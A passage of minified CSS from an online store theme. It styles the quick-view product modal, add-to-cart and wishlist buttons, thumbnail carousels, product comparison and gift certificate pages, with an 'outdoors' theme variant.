(min-width:1024px){#modal .quickView .productView .productView-price .price-section{padding-right:15px}}@media (min-width:1700px){#modal .quickView .productView .productView-price .price-section{font-size:20px}}#modal .quickView .productView .productView-price .price-section:last-child{padding-right:0}#modal .quickView .productView .productView-price .price-section .price--withTax{color:#d14343;font-size:22px;font-weight:700}@media (min-width:1700px){#modal .quickView .productView .productView-price .price-section .price--withTax{font-size:30px}}#modal .quickView .productView .productView-price .price-section .price--non-sale,#modal .quickView .productView .productView-price .price-section .price--rrp{position:relative;text-decoration:none;color:#aaa;display:block}#modal .quickView .productView .productView-price .price-section .price--non-sale:before,#modal .quickView .productView .productView-price .price-section .price--rrp:before{content:'';position:absolute;width:100%;height:1px;background-color:#aaa;-webkit-transform:rotate(-25deg);transform:rotate(-25deg);top:50%}#modal .quickView .productView .productView-price .price-section.price-section--saving{font-size:16px}#modal .quickView .productView .productView-description .productView-title{padding-bottom:15px}#modal .quickView .productView .productView-description .productView-description{margin-top:0}#modal .quickView .productView .productView-description:before{content:none}#modal .quickView .productView .productView-description:after{content:none}#modal .quickView .productView .productView-options .form-increment{border:3px solid #d14343;-webkit-box-shadow:0 6px 11px 0 rgba(209,67,67,.57);box-shadow:0 6px 11px 0 rgba(209,67,67,.57);background-color:#fff;min-width:158px;width:158px;max-width:158px;height:50px;border-radius:40px;margin-right:10px;overflow:hidden}@media (min-width:1024px){#modal .quickView .productView .productView-options .form-increment{margin-right:0;height:54px}}@media (min-width:1700px){#modal .quickView .productView .productView-options .form-increment{-webkit-box-shadow:0 9px 27px 0 rgba(209,67,67,.57);box-shadow:0 9px 27px 0 rgba(209,67,67,.57);height:67px;min-width:189px;width:189px;max-width:189px}}#modal .quickView .productView .productView-options .form-increment .button--icon{border-radius:0}#modal .quickView .productView .productView-options .form-increment .button--icon:hover{background-color:transparent}#modal .quickView .productView .productView-options .form-increment .button--icon:focus{background-color:transparent}#modal .quickView .productView .productView-options .form-increment .form-input{color:#d14343;background-color:#fff;height:100%;border-radius:0;color:#fff}#modal .quickView .productView .productView-options .form-increment .form-input:disabled{background-color:#ccc;color:#fff}#modal .quickView .productView .productView-options .form-increment .form-input--incrementTotal{width:4.5rem}#modal .quickView .productView .productView-options .form-increment .button{height:100%;border-radius:0;padding:14px 9.5px;border:0;-webkit-box-shadow:none;box-shadow:none}@media (min-width:1700px){#modal .quickView .productView .productView-options .form-increment .button{padding:14px 17.5px}}#modal .quickView .productView .productView-options .form-increment .button:disabled{background-color:#ccc}#modal .quickView .productView .productView-options .form-increment .button:disabled .icon svg{fill:white}#modal .quickView .productView .productView-options .form-increment .button:disabled:hover{background-color:#ccc}#modal .quickView .productView .productView-options .form-increment .button:disabled:hover .icon svg{fill:white}#modal .quickView .productView .productView-options .form-action{float:none;margin:0;display:inline-block;padding:0;width:auto}#modal .quickView .productView .productView-options .form-action .form-field--increments{margin-bottom:20px}@media (min-width:1024px){#modal .quickView .productView .productView-options .form-action .form-field--increments{margin-bottom:15px}}#modal .quickView .productView .productView-options .form-action.add-to-cart-wrapper-box{position:relative}#modal .quickView .productView .productView-options .form-action.add-to-cart-wrapper-box .icon{width:16px;height:21px;position:absolute;top:50%;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);z-index:1;left:10px}@media (min-width:768px){#modal .quickView .productView .productView-options .form-action.add-to-cart-wrapper-box .icon{left:20px}}@media (min-width:1024px){#modal .quickView .productView .productView-options .form-action.add-to-cart-wrapper-box .icon{left:20px}}@media (min-width:1700px){#modal .quickView .productView .productView-options .form-action.add-to-cart-wrapper-box .icon{left:21px;width:21px;height:25px}}#modal .quickView .productView .productView-options .form-action.add-to-cart-wrapper-box .icon svg{vertical-align:baseline;width:16px;height:21px;fill:white}@media (min-width:1700px){#modal .quickView .productView .productView-options .form-action.add-to-cart-wrapper-box .icon svg{width:21px;height:25px}}#modal .quickView .productView .productView-options .form-action.add-to-cart-wrapper-box:hover #form-action-addToCart{color:#fff;-webkit-box-shadow:2.431px 13.787px 27px 0 rgba(209,67,67,.37);box-shadow:2.431px 13.787px 27px 0 rgba(209,67,67,.37);background-color:#d14343;border-color:#df2a23}#modal .quickView .productView .productView-options .form-action.add-to-cart-wrapper-box:hover .icon svg{fill:white}#modal .quickView .productView .productView-options .form-action #form-action-addToCart{margin:0;font-size:16px;height:100%;padding:13px 10px 13px 30px;width:auto;border:3px solid #d14343;color:#fff;-webkit-box-shadow:0 6px 11px 0 rgba(209,67,67,.3);box-shadow:0 6px 11px 0 rgba(209,67,67,.3);background-color:#df2a23;height:100%}@media (min-width:768px){#modal .quickView .productView .productView-options .form-action #form-action-addToCart{padding:11px 20px 8px 40px}}@media (min-width:1024px){#modal .quickView .productView .productView-options .form-action #form-action-addToCart{margin-bottom:0;padding:15px 20px 15px 40px;font-size:14px;margin:0}}@media (min-width:1200px){#modal .quickView .productView .productView-options .form-action #form-action-addToCart{padding:15px 20px 15px 40px}}@media (min-width:1700px){#modal .quickView .productView .productView-options .form-action #form-action-addToCart{-webkit-box-shadow:0 9px 27px 0 rgba(209,67,67,.57);box-shadow:0 9px 27px 0 rgba(209,67,67,.57);padding:15px 20px 15px 45px;font-size:20px}}#modal .quickView .productView .productView-options .form-action #form-action-addToCart span{vertical-align:middle;display:inline-block}#modal .quickView .productView .productView-options .form-action #form-action-addToCart:disabled{background-color:#ccc;color:#fff;border-color:#ccc}#modal .quickView .productView .productView-options .form-action #form-action-addToCart:disabled .icon svg{fill:white}#modal .quickView .productView .productView-options .form-action #form-action-addToCart:disabled:hover{background-color:#ccc;color:#fff;border-color:#ccc}#modal .quickView .productView .productView-options .form-action #form-action-addToCart:disabled:hover .icon svg{fill:white}#modal .quickView .productView .productView-options .compare-btn,#modal .quickView .productView .productView-options .form-wishlist .dropdown-menu-button{padding:10.5px;border-radius:50%;border:3px solid #d14343;-webkit-box-shadow:0 9px 27px 0 rgba(209,67,67,.57);box-shadow:0 9px 27px 0 rgba(209,67,67,.57);background-color:#d14343;width:auto;margin-bottom:20px}@media (min-width:1024px){#modal .quickView .productView .productView-options .compare-btn,#modal .quickView .productView .productView-options .form-wishlist .dropdown-menu-button{padding:14px;margin-bottom:0}}@media (min-width:1700px){#modal .quickView .productView .productView-options .compare-btn,#modal .quickView .productView .productView-options .form-wishlist .dropdown-menu-button{padding:18px;margin-right:30px;margin-top:40px}}#modal .quickView .productView .productView-options .compare-btn .icon,#modal .quickView .productView .productView-options .form-wishlist .dropdown-menu-button .icon{margin:0;width:20px;height:20px;float:none}#modal .quickView .productView .productView-options .compare-btn .icon svg,#modal .quickView .productView .productView-options .form-wishlist .dropdown-menu-button .icon svg{margin:0;width:20px;height:20px}#modal .quickView .productView .productView-options .compare-btn:focus .icon svg,#modal .quickView .productView .productView-options .form-wishlist .dropdown-menu-button:focus .icon svg{fill:#333333}#modal .quickView .productView .productView-options .compare-btn:hover,#modal .quickView .productView .productView-options .form-wishlist .dropdown-menu-button:hover{background-color:#fff}#modal .quickView .productView .productView-options .compare-btn:hover .icon svg,#modal .quickView .productView .productView-options .form-wishlist .dropdown-menu-button:hover .icon svg{fill:#333333}@media (min-width:1024px){#modal .quickView .productView-details{padding:10px}}@media (min-width:1024px){#modal .quickView .productView-images{padding:15px}}#modal .quickView .productView-images .productView-img-container::after{padding-bottom:100.8%}#modal .quickView .productView-images .productView-image{pointer-events:all;border:1px solid #e0e0e0;-webkit-box-shadow:.707px .707px 0 0 #fff;box-shadow:.707px .707px 0 0 #fff;background-color:#fff;overflow:hidden;border-radius:10px;list-style:none;cursor:-webkit-zoom-in;cursor:zoom-in;width:100%;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin-top:0}#modal .quickView .productView-images .productView-thumbnails{list-style:none;padding:0 23px;margin:15px 0 0 0;width:100%;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}@media (min-width:1024px){#modal .quickView .productView-images .productView-thumbnails{padding:0;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;margin:0;width:96px}}#modal .quickView .productView-images .productView-thumbnails .slick-list{margin:0}#modal .quickView .productView-images .productView-thumbnails .productView-thumbnail{padding:0;border:none}@media (min-width:768px){#modal .quickView .productView-images .productView-thumbnails .productView-thumbnail{padding:0 0 10px 0;width:auto}}@media (min-width:1024px){#modal .quickView .productView-images .productView-thumbnails .productView-thumbnail{margin-left:0}}#modal .quickView .productView-images .productView-thumbnails .productView-thumbnail .productView-thumbnail-link{height:101px;max-width:80px;border-color:#e0e0e0;-webkit-box-shadow:.707px .707px 0 0 #fff;box-shadow:.707px .707px 0 0 #fff;-webkit-box-sizing:border-box;box-sizing:border-box;overflow:hidden;border-radius:10px;padding:10px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (min-width:1024px){#modal .quickView .productView-images .productView-thumbnails .productView-thumbnail .productView-thumbnail-link{height:119px;max-width:96px}}@media (min-width:1440px){#modal .quickView .productView-images .productView-thumbnails .productView-thumbnail .productView-thumbnail-link{height:119px}}#modal .quickView .productView-images .productView-thumbnails .productView-thumbnail .productView-thumbnail-link.is-active,#modal .quickView .productView-images .productView-thumbnails .productView-thumbnail .productView-thumbnail-link:hover{border-color:#d14343}#modal .quickView .productView-images .productView-thumbnails .productView-thumbnail.slick-current.slick-active .productView-thumbnail-link{border-color:#d14343}#modal .quickView .productView-images .productView-thumbnails .slick-arrow{-webkit-box-shadow:none;box-shadow:none;border-radius:0;border:1px solid #d14343;background-color:transparent;height:20px;width:20px;padding:0;margin:0}@media (min-width:1024px){#modal .quickView .productView-images .productView-thumbnails .slick-arrow{bottom:-40px;top:auto;margin-top:-1.07143rem}}#modal .quickView .productView-images .productView-thumbnails .slick-arrow:before{height:10px;width:8px;background-image:none;color:#d14343;left:0;right:0;top:0;bottom:0;width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}#modal .quickView .productView-images .productView-thumbnails .slick-arrow.slick-disabled{opacity:1;cursor:not-allowed;border-color:#cbd4d0}#modal .quickView .productView-images .productView-thumbnails .slick-arrow.slick-disabled:before{color:#cbd4d0}#modal .quickView .productView-images .productView-thumbnails .slick-arrow.slick-disabled:hover{border-color:#cbd4d0}#modal .quickView .productView-images .productView-thumbnails .slick-arrow:hover{border-color:#d14343}#modal .quickView .productView-images .productView-thumbnails .slick-next{right:0}#modal .quickView .productView-images .productView-thumbnails .slick-next:before{content:">"}@media (min-width:1024px){#modal .quickView .productView-images .productView-thumbnails .slick-next{right:auto;left:51%}#modal .quickView .productView-images .productView-thumbnails .slick-next:before{-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}}#modal .quickView .productView-images .productView-thumbnails .slick-prev{left:0}#modal .quickView .productView-images .productView-thumbnails .slick-prev:before{content:"<"}@media (min-width:1024px){#modal .quickView .productView-images .productView-thumbnails .slick-prev:before{content:">"}}@media (min-width:768px){#modal .quickView .productView-images .productView-thumbnails .slick-prev{left:25%}#modal .quickView .productView-images .productView-thumbnails .slick-prev:before{-webkit-transform:rotate(90deg);transform:rotate(90deg)}}.body.compare-page .container:first-child{max-width:100%;padding:0}@media (min-width:1024px){.body.compare-page .card{padding-bottom:30px}}.body.compare-page .card .compareTable-removeProduct{background-color:#d14343;right:10px;top:10px;height:28px;width:28px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.body.compare-page .card .compareTable-removeProduct svg{height:18px;margin-top:0;width:18px}.body.compare-page .card .compareTable-removeProduct:hover svg{fill:#333333}.body.compare-page .card:hover{-webkit-box-shadow:none;box-shadow:none;border-color:#e0e0e0;background-color:inherit}.body.compare-page .card:hover .card-figure{background-color:inherit}.body.compare-page .card:hover .card-body{background-color:inherit}.body.compare-page .card:hover .price-section{opacity:1}.body.compare-page .card .card-text a{text-decoration:none}.body.compare-page .compare-scroll{max-width:100%;width:100%;overflow-x:scroll;margin-bottom:30px}.body.compare-page .compare-scroll .compareTable-heading{padding:0}@media (min-width:1024px){.body.compare-page .compare-scroll .compareTable-heading{width:300px;text-align:left;padding:1.28571rem 1rem}}.body.compare-page .compare-scroll .compareTable-product{width:236px}@media (min-width:568px){.body.compare-page .compare-scroll .compareTable-product{width:300px}}.body.compare-page .compare-scroll .compareTable-row .compareTable-headingText{font-weight:600;padding:0 1rem 0}.body.compare-page .compare-scroll .button--primary{border:3px solid #d14343;color:#fff;-webkit-box-shadow:0 9px 27px 0 rgba(209,67,67,.37);box-shadow:0 9px 27px 0 rgba(209,67,67,.37);background-color:#df2a23;padding:10px 15px 8px;font-size:13px;width:auto;border-width:3px}@media (min-width:1024px){.body.compare-page .compare-scroll .button--primary{margin-bottom:20px}}@media (min-width:1700px){.body.compare-page .compare-scroll .button--primary{padding:13px 25px 11px;font-size:18px}}.body.compare-page .compare-scroll .button--primary:hover{color:#fff;-webkit-box-shadow:2.431px 13.787px 27px 0 rgba(209,67,67,.37);box-shadow:2.431px 13.787px 27px 0 rgba(209,67,67,.37);background-color:#d14343;border-color:#df2a23}.body.compare-page .compare-scroll::-webkit-scrollbar{height:3px}@media (min-width:1024px){.body.compare-page .compare-scroll::-webkit-scrollbar{height:8px}}.body.compare-page .compare-scroll::-webkit-scrollbar-track{background:#ccc}.body.compare-page .compare-scroll::-webkit-scrollbar-thumb{background:#666}.body.giftcertificates-page .container:first-child,.body.giftcertificates_balance-page .container:first-child,.body.giftcertificates_redeem-page .container:first-child{max-width:100%;padding:0}.body.giftcertificates-page .account--fixed h3,.body.giftcertificates_balance-page .account--fixed h3,.body.giftcertificates_redeem-page .account--fixed h3{color:#212c81}.body.giftcertificates-page .account--fixed li a,.body.giftcertificates_balance-page .account--fixed li a,.body.giftcertificates_redeem-page .account--fixed li a{text-decoration:none}.body.giftcertificates-page .account--fixed .form-label,.body.giftcertificates_balance-page .account--fixed .form-label,.body.giftcertificates_redeem-page .account--fixed .form-label{color:#000}.body.giftcertificates-page .account--fixed .form-fieldset .form-field,.body.giftcertificates_balance-page .account--fixed .form-fieldset .form-field,.body.giftcertificates_redeem-page .account--fixed .form-fieldset .form-field{padding:0}.body.giftcertificates-page .account--fixed .form-fieldset .form-field textarea,.body.giftcertificates_balance-page .account--fixed .form-fieldset .form-field textarea,.body.giftcertificates_redeem-page .account--fixed .form-fieldset .form-field textarea{width:100%}.body.giftcertificates-page .account--fixed .form-fieldset .form-field .form-radio:checked+.form-label,.body.giftcertificates_balance-page .account--fixed .form-fieldset .form-field .form-radio:checked+.form-label,.body.giftcertificates_redeem-page .account--fixed .form-fieldset .form-field .form-radio:checked+.form-label{outline:0!important}@media (min-width:1024px){.giftcertificates_balance-page .form-prefixPostfix-button--postfix{padding:0}}@media (min-width:1366px){.giftcertificates_balance-page .form-prefixPostfix-button--postfix{padding:0 24px}}.modal-background{background-color:#000;opacity:.5}#modal .modal-content .modal-header-title,#modal-review-form .modal-content .modal-header-title,#previewModal .modal-content .modal-header-title{color:#000}#modal .modal-content .modal-body .writeReview-productDetails .writeReview-productImage-container,#modal-review-form .modal-content .modal-body .writeReview-productDetails .writeReview-productImage-container,#previewModal .modal-content .modal-body .writeReview-productDetails .writeReview-productImage-container{margin-bottom:20px}#modal .modal-content .modal-body .writeReview-productDetails .writeReview-productImage-container:after,#modal-review-form .modal-content .modal-body .writeReview-productDetails .writeReview-productImage-container:after,#previewModal .modal-content .modal-body .writeReview-productDetails .writeReview-productImage-container:after{padding-bottom:100.8%}#modal .modal-content .modal-body .writeReview-productDetails .product-title,#modal-review-form .modal-content .modal-body .writeReview-productDetails .product-title,#previewModal .modal-content .modal-body .writeReview-productDetails .product-title{color:#000}#modal .modal-content .modal-body .writeReview-productDetails .product-brand,#modal-review-form .modal-content .modal-body .writeReview-productDetails .product-brand,#previewModal .modal-content .modal-body .writeReview-productDetails .product-brand{color:#000;font-weight:400}#modal .modal-content .modal-body .button,#modal-review-form .modal-content .modal-body .button,#previewModal .modal-content .modal-body .button{padding:10px 15px 8px;font-size:12px;width:auto;border-width:3px}@media (min-width:1700px){#modal .modal-content .modal-body .button,#modal-review-form .modal-content .modal-body .button,#previewModal .modal-content .modal-body .button{padding:13px 25px 11px;font-size:18px;font-size:16px}}#modal .modal-content .modal-body .button--primary,#modal-review-form .modal-content .modal-body .button--primary,#previewModal .modal-content .modal-body .button--primary{margin:0 5px 0 0;border:3px solid #d14343;color:#fff;-webkit-box-shadow:0 9px 27px 0 rgba(209,67,67,.37);box-shadow:0 9px 27px 0 rgba(209,67,67,.37);background-color:#df2a23}@media (min-width:1024px){#modal .modal-content .modal-body .button--primary,#modal-review-form .modal-content .modal-body .button--primary,#previewModal .modal-content .modal-body .button--primary{margin-bottom:0}}#modal .modal-content .modal-body .button--primary:hover,#modal-review-form .modal-content .modal-body .button--primary:hover,#previewModal .modal-content .modal-body .button--primary:hover{color:#fff;-webkit-box-shadow:2.431px 13.787px 27px 0 rgba(209,67,67,.37);box-shadow:2.431px 13.787px 27px 0 rgba(209,67,67,.37);background-color:#d14343;border-color:#df2a23}#modal .modal-content .modal-body .previewCartCheckout .button,#modal-review-form .modal-content .modal-body .previewCartCheckout .button,#previewModal .modal-content .modal-body .previewCartCheckout .button{margin-bottom:15px}#modal .modal-content .modal-body .previewCart .productView .productView-image .productView-img-container::after,#modal-review-form .modal-content .modal-body .previewCart .productView .productView-image .productView-img-container::after,#previewModal .modal-content .modal-body .previewCart .productView .productView-image .productView-img-container::after{padding-bottom:100.8%}#modal .modal-content .modal-body .previewCart .productView .productView-title,#modal-review-form .modal-content .modal-body .previewCart .productView .productView-title,#previewModal .modal-content .modal-body .previewCart .productView .productView-title{font-size:14px;margin-top:15px}@media (min-width:1024px){#modal .modal-content .modal-body .previewCart .productView .productView-title,#modal-review-form .modal-content .modal-body .previewCart .productView .productView-title,#previewModal .modal-content .modal-body .previewCart .productView .productView-title{font-size:16px}}@media (min-width:1700px){#modal .modal-content .modal-body .previewCart .productView .productView-title,#modal-review-form .modal-content .modal-body .previewCart .productView .productView-title,#previewModal .modal-content .modal-body .previewCart .productView .productView-title{font-size:18px}}.outdoors #modal .facet-quick-heading{color:#212c81;margin-top:0}.outdoors #modal #facetedSearch-filterItems .form-input{color:#7d7d7d;text-transform:uppercase}.outdoors #modal #facetedSearch-filterItems .form-input::-webkit-input-placeholder{color:#7d7d7d;text-transform:uppercase}.outdoors #modal #facetedSearch-filterItems .form-input::-moz-placeholder{color:#7d7d7d;text-transform:uppercase}.outdoors #modal #facetedSearch-filterItems .form-input:-ms-input-placeholder{color:#7d7d7d;text-transform:uppercase}.outdoors #modal #facetedSearch-filterItems .form-input::-ms-input-placeholder{color:#7d7d7d;text-transform:uppercase}.outdoors #modal #facetedSearch-filterItems .form-input::placeholder{color:#7d7d7d;text-transform:uppercase}.outdoors #modal .facetedSearch-optionColumns .navList-item .navList-action{text-transform:uppercase}.outdoors #modal .productView .productView-details .productView-options .form-increment [data-action=dec],.outdoors #modal .productView .productView-details .productView-options .form-increment [data-action=inc]{padding:0;width:34px;border-width:1px}.outdoors .quickView{padding:15px}.outdoors .quickView .productView-images .productView-image{margin-left:0}.outdoors .quickView .productView-images .productView-thumbnails .productView-thumbnail{margin-left:15px}.outdoors #modal .quickView .form .form-field.form-field--increments{margin-bottom:0}.outdoors #modal .quickView .productView.productView--quickView .productView-options .form-increment{margin-bottom:0}@media (min-width:1024px){.outdoors #modal .quickView .productView.productView--quickView .productView-options .form-increment{height:64px}}.outdoors #modal .quickView .productView.productView--quickView .productView-options .form-increment .button--icon{padding:0}.outdoors #modal .quickView .productView.productView--quickView .productView-options .add-to-cart-wrapper{margin-top:0}@media (min-width:1024px){.outdoors #modal .quickView .productView.productView--quickView .productView-options .add-to-cart-wrapper{margin-top:0}}.outdoors #modal .quickView .productView.productView--quickView .productView-options .add-to-cart-wrapper .form-action .button,.outdoors #modal .quickView .productView.productView--quickView .productView-options .add-to-cart-wrapper .form-action .button--primary{-webkit-box-shadow:none;box-shadow:none}.outdoors #modal .quickView .productView.productView--quickView .productView-options .add-to-cart-wrapper .form-action.add-to-cart-wrapper-box{position:relative}.outdoors #modal .quickView .productView.productView--quickView .productView-options .add-to-cart-wrapper .form-action.add-to-cart-wrapper-box .icon{width:15px;height:19px;margin-right:5px;position:absolute;top:50%;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);z-index:1;left:10px}@media (min-width:768px){.outdoors #modal .quickView .productView.productView--quickView .productView-options .add-to-cart-wrapper .form-action.add-to-cart-wrapper-box .icon{left:20px}}@media (min-width:1024px){.outdoors #modal .quickView .productView.productView--quickView .productView-options .add-to-cart-wrapper .form-action.add-to-cart-wrapper-box .icon{left:15px}}@media (min-width:1700px){.outdoors #modal .quickView .productView.productView--quickView .productView-options .add-to-cart-wrapper .form-action.add-to-cart-wrapper-box .icon{left:49px}}@media (min-width:1024px){.outdoors #modal .quickView .productView.productView--quickView .productView-options .add-to-cart-wrapper .form-action.add-to-cart-wrapper-box .icon{width:21px;height:28px}}.outdoors #modal .quickView .productView.productView--quickView .productView-options .add-to-cart-wrapper .form-action.add-to-cart-wrapper-box .icon svg{vertical-align:super;fill:white;width:15px;height:19px}@media (min-width:1024px){.outdoors #modal .quickView .productView.productView--quickView .productView-options .add-to-cart-wrapper .form-action.add-to-cart-wrapper-box .icon svg{width:21px;height:28px}}.outdoors #modal .quickView .productView.productView--quickView .productView-options .add-to-cart-wrapper .form-action.add-to-cart-wrapper-box:hover #form-action-addToCart{background-color:#212c81;color:#fff}.outdoors #modal .quickView .productView.productView--quickView .productView-options .add-to-cart-wrapper .form-action.add-to-cart-wrapper-box:hover .icon svg{fill:white}.outdoors #modal .quickView .productView.productView--quickView .productView-options .add-to-cart-wrapper .form-action #form-action-addToCart{-webkit-box-shadow:none;box-shadow:none;font-size:18px;padding:11px 42px;height:100%;margin:0;padding:13px 10px 13px 30px}@media (min-width:768px){.outdoors #modal .quickView .productView.productView--quickView .productView-options .add-to-cart-wrapper .form-action #form-action-addToCart{padding:11px 20px 11px 40px}}@media (min-width:1024px){.outdoors #modal .quickView .productView.productView--quickView .productView-options .add-to-cart-wrapper .form-action #form-action-addToCart{padding:20px 30px 20px 45px;margin:0}}@media (min-width:1700px){.outdoors #modal .quickView .productView.productView--quickView .productView-options .add-to-cart-wrapper .form-action #form-action-addToCart{font-size:24px;padding:20px 59px 20px 78px;margin:0}}.outdoors #modal .quickView .productView.productView--quickView .productView-options .form-wishlist{margin-top:30px}.outdoors #modal .quickView .productView.productView--quickView .productView-options .form-wishlist .compare-btn,.outdoors #modal .quickView .productView.productView--quickView .productView-options .form-wishlist .dropdown-menu-button{margin-bottom:0}@media (min-width:1024px){.outdoors #modal .quickView .productView.productView--quickView .productView-options .form-wishlist .compare-btn,.outdoors #modal .quickView .productView.productView--quickView .productView-options .form-wishlist .dropdown-menu-button{margin:0 9px 0 0;padding:18px;height:64px;width:64px}}.outdoors #modal .quickView .productView.productView--quickView .productView-options .form-wishlist .compare-btn .icon,.outdoors #modal .quickView .productView.productView--quickView .productView-options .form-wishlist .dropdown-menu-button .icon{float:none}@media (min-width:1024px){.outdoors #modal .quickView .productView-images{width:50%}}@media (min-width:1700px){.outdoors #modal .quickView .productView-images{margin-left:15px;width:48%}}@media (min-width:1024px){.outdoors #modal .quickView .productView-images .productView-thumbnails{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;width:100%;padding:20px 30px 0 30px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.outdoors #modal .quickView .productView-images .productView-thumbnails .slick-arrow.slick-next{right:0;bottom:0;left:auto;top:50%}@media (min-width:1024px){.outdoors #modal .quickView .productView-images .productView-thumbnails .slick-arrow.slick-next{top:75%}}.outdoors #modal .quickView .productView-images .productView-thumbnails .slick-arrow:before{-webkit-transform:rotate(0);transform:rotate(0)}.outdoors #modal .quickView .productView-images .productView-thumbnails .slick-arrow.slick-prev{left:0;bottom:0;top:50%}@media (min-width:1024px){.outdoors #modal .quickView .productView-images .productView-thumbnails .slick-arrow.slick-prev{top:75%}}.outdoors #modal .quickView .productView-images .productView-thumbnails .slick-arrow.slick-prev:before{-webkit-transform:rotate(180deg);transform:rotate(180deg)}@media (min-width:1024px){.outdoors #modal .quickView .productView-images .productView-thumbnails .productView-thumbnail .productView-thumbnail-link{height:auto}}.outdoors #modal .modal-content .modal-body #modal-review-form .button,.outdoors #modal .modal-content .modal-body .button,.outdoors #modal .modal-content .modal-body .previewCartCheckout .button,.outdoors #modal-review-form .modal-content .modal-body #modal-review-form .button,.outdoors #modal-review-form .modal-content .modal-body .button,.outdoors #modal-review-form .modal-content .modal-body .previewCartCheckout .button,.outdoors #previewModal .modal-content .modal-body #modal-review-form .button,.outdoors #previewModal .modal-content .modal-body .button,.outdoors #previewModal .modal-content .modal-body .previewCartCheckout .button{-webkit-box-shadow:none;box-shadow:none;background-color:#fff;border:1px solid #d14343;color:#d14343;letter-spacing:1px}.outdoors #modal .modal-content .modal-body #modal-review-form .button:hover:hover,.outdoors #modal .modal-content .modal-body .button:hover:hover,.outdoors #modal .modal-content .modal-body .previewCartCheckout .button:hover:hover,.outdoors #modal-review-form .modal-content .modal-body #modal-review-form .button:hover:hover,.outdoors #modal-review-form .modal-content .modal-body .button:hover:hover,.outdoors #modal-review-form .modal-content .modal-body .previewCartCheckout .button:hover:hover,.outdoors #previewModal .modal-content .modal-body #modal-review-form .button:hover:hover,.outdoors #previewModal .modal-content .modal-body .button:hover:hover,.outdoors #previewModal .modal-content .modal-body .previewCartCheckout .button:hover:hover{color:#fff;background-color:#d14343;-webkit-box-shadow:none;box-shadow:none}.outdoors #modal .modal-content .modal-body #modal-review-form .button.button--primary,.outdoors #modal .modal-content .modal-body .button.button--primary,.outdoors #modal .modal-content .modal-body .previewCartCheckout .button.button--primary,.outdoors #modal-review-form .modal-content .modal-body #modal-review-form .button.button--primary,.outdoors #modal-review-form .modal-content .modal-body .button.button--primary,.outdoors #modal-review-form .modal-content .modal-body .previewCartCheckout .button.button--primary,.outdoors #previewModal .modal-content .modal-body #modal-review-form .button.button--primary,.outdoors #previewModal .modal-content .modal-body .button.button--primary,.outdoors #previewModal .modal-content .modal-body .previewCartCheckout .button.button--primary{-webkit-box-shadow:none;box-shadow:none;background-color:#df2a23;border:1px solid #d14343;color:#fff;letter-spacing:1px}.outdoors #modal .modal-content .modal-body #modal-review-form .button.button--primary:hover,.outdoors #modal .modal-content .modal-body .button.button--primary:hover,.outdoors #modal .modal-content .modal-body .previewCartCheckout .button.button--primary:hover,.outdoors #modal-review-form .modal-content .modal-body #modal-review-form .button.button--primary:hover,.outdoors #modal-review-form .modal-content .modal-body .button.button--primary:hover,.outdoors #modal-review-form .modal-content .modal-body .previewCartCheckout .button.button--primary:hover,.outdoors #previewModal .modal-content .modal-body #modal-review-form .button.button--primary:hover,.outdoors #previewModal .modal-content .modal-body .button.button--primary:hover,.outdoors #previewModal .modal-content .modal-body .previewCartCheckout .button.button--primary:hover{color:#fff;background-color:#212c81;-webkit-box-shadow:none;box-shadow:none}.outdoors #modal .modal-content .modal-body #modal-review-form .previewCart .productView .productView-details .productView-title,.outdoors #modal .modal-content .modal-body .previewCart .productView .productView-details .productView-title,.outdoors #modal .modal-content .modal-body .previewCartCheckout .previewCart .productView .productView-details .productView-title,.outdoors #modal-review-form .modal-content .modal-body #modal-review-form .previewCart .productView .productView-details .productView-title,.outdoors #modal-review-form .modal-content .modal-body .previewCart .productView .productView-details .productView-title,.outdoors #modal-review-form .modal-content .modal-body .previewCartCheckout .previewCart .productView .productView-details .productView-title,.outdoors #previewModal .modal-content .modal-body #modal-review-form .previewCart .productView .productView-details .productView-title,.outdoors #previewModal .modal-content .modal-body .previewCart .productView .productView-details .productView-title,.outdoors #previewModal .modal-content .modal-body .previewCartCheckout .previewCart .productView .productView-details .productView-title{margin-top:30px;margin-bottom:0}.outdoors #modal .modal-content .modal-body #modal-review-form .previewCart .productView .productView-details .productView-price,.outdoors #modal .modal-content .modal-body .previewCart .productView .productView-details .productView-price,.outdoors #modal .modal-content .modal-body .previewCartCheckout .previewCart .productView .productView-details .productView-price,.outdoors #modal-review-form .modal-content .modal-body #modal-review-form .previewCart .productView .productView-details .productView-price,.outdoors #modal-review-form .modal-content .modal-body .previewCart .productView .productView-details .productView-price,.outdoors #modal-review-form .modal-content .modal-body .previewCartCheckout .previewCart .productView .productView-details .productView-price,.outdoors #previewModal .modal-content .modal-body #modal-review-form .previewCart .productView .productView-details .productView-price,.outdoors #previewModal .modal-content .modal-body .previewCart .productView .productView-details .productView-price,.outdoors #previewModal .modal-content .modal-body .previewCartCheckout .previewCart .productView .productView-details .productView-price{margin-bottom:0}.outdoors #modal .modal-content .modal-body #modal-review-form .previewCart .productView .productView-details .productView-price .price-now-label,.outdoors #modal .modal-content .modal-body .previewCart .productView .productView-details .productView-price .price-now-label,.outdoors #modal .modal-content .modal-body .previewCartCheckout .previewCart .productView .productView-details .productView-price .price-now-label,.outdoors #modal-review-form .modal-content .modal-body #modal-review-form .previewCart .productView .productView-details .productView-price .price-now-label,.outdoors #modal-review-form .modal-content .modal-body .previewCart .productView .productView-details .productView-price .price-now-label,.outdoors #modal-review-form .modal-content .modal-body .previewCartCheckout .previewCart .productView .productView-details .productView-price .price-now-label,.outdoors #previewModal .modal-content .modal-body #modal-review-form .previewCart .productView .productView-details .productView-price .price-now-label,.outdoors #previewModal .modal-content .modal-body .previewCart .productView .productView-details .productView-price .price-now-label,.outdoors #previewModal .modal-content .modal-body .previewCartCheckout .previewCart .productView .productView-details .productView-price .price-now-label{display:block}.outdoors 